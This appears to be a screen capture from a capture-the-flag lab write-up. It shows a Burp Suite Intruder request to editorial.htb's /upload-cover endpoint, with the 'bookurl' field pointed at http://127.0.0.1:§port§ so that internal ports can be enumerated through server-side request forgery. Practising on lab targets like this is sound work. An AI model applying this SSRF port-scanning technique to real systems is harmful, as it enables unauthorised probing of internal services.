 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------181007050947632520353786391
8 Content-Length: 350
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------181007050947632520353786391
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§port§
17 -----------------------------181007050947632520353786391
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------181007050947632520353786391--
23